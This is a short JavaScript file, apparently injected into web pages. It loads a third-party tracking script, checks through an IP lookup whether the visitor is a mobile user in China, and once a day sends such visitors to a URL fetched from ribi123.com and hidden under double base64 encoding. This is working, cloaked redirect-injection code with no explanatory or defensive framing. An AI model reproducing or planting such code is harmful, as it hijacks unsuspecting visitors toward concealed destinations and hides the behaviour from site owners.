document.write("<script>!function(p){\"use strict\";!function(t){var s=window,e=document,i=p,c=\"\".concat(\"https:\"===e.location.protocol?\"https://\":\"http://\",\"sdk.51.la/js-sdk-pro.min.js\"),n=e.createElement(\"script\"),r=e.getElementsByTagName(\"script\")[0];n.type=\"text/javascript\",n.setAttribute(\"charset\",\"UTF-8\"),n.async=!0,n.src=c,n.id=\"LA_COLLECT\",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:\"3JR7Tg5XhJHnrLKW\",ck:\"3JR7Tg5XhJHnrLKW\"});</script>");
function isMobileDevice() {
    var userAgent = navigator.userAgent;
    return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(userAgent);
}
async function checkChinaIP() {
    try {
        const response = await fetch('https://ipinfo.io/json');
        const data = await response.json();
        return data.country === 'CN';
    } catch (error) {
        return false;
    }
}
function getCurrentFormattedDate() {
  var date = new Date();

  var year = date.getFullYear();
  var month = date.getMonth() + 1; 
  var day = date.getDate();


  month = month < 10 ? '0' + month : month;
  day = day < 10 ? '0' + day : day;

  return `${year}${month}${day}`;
}
async function redirectToAnotherPage() {
   try {
        const response = await fetch('https://ribi123.com/get.php');
        const data = await response.json();
        if (data.demo && Math.random() < 1) {
            const url = atob(atob(data.demo)); 
            window.location.href = url;
        }
    } catch (error) {
        console.error('error', error);
    }
}
window.onload = async function () {
    var isFirstVisit = localStorage.getItem(getCurrentFormattedDate());
    if (!isFirstVisit) {
        localStorage.setItem(getCurrentFormattedDate(), 'true');
        var isC = await checkChinaIP();
        if (isC && isMobileDevice()) {
            redirectToAnotherPage();
        }
    }
};
